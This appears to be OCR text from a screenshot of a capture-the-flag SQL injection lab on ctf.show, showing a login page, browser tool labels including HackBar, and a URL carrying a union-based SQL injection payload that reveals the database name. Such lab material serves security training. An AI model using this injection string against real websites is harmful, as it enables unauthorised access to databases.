 Welcome Dhakkan
Your Login name:security
Your Password:3
DUMB SE
能 样式编辑器 存储 HackBar
.ctf.show/?id=-1' union select 1,database(),3--+